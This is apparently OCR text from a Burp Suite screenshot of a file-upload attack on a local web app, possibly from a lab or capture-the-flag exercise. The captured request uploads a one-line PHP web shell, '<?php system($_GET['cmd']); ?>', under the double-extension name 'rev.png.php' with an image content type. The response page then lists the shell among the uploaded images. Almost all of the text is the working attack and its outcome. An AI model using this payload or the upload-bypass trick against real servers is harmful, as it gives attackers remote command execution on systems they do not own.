 Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: 127.0.0.1:5555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------16808838503540781050479475636
8 Content-Length: 251
9 Origin: http://127.0.0.1:5555
10 Connection: close
11 Referer: http://127.0.0.1:5555/dashboard.php
12 Cookie: PHPSESSID=3mj8bbm7ibs4vvgtfh40sl307f
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------16808838503540781050479475636
20 Content-Disposition: form-data; name="image"; filename="rev.png.php"
21 Content-Type: image/png
22
23 <?php system($_GET['cmd']); ?>
24 -----------------------------16808838503540781050479475636--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h1>
55
56 <hr width="90%" color="white" style="border: 1px solid #000;margin-top:
25px;"/>
57 <br>
58 <div class="container-fluid mx-auto">
59 <div class="row">
60
61 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
62 <img src="uploads/cat.png" class="w-100 shadow-1-strong rounded mb-4"
/>
63 </div>
64 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
65 <img src="uploads/cat.png" class="w-100 shadow-1-strong rounded mb-4"
/>
66 </div>
67 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
68 <img src="uploads/cat.png" class="w-100 shadow-1-strong rounded mb-4"
/>
69 </div>
70 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
71 <img src="uploads/rev.png.php" class="w-100 shadow-1-strong rounded
mb-4" />
72 </div>
73
74 </div>
75 </div>
76 </body>
77
78 </html>
Search 0 highlights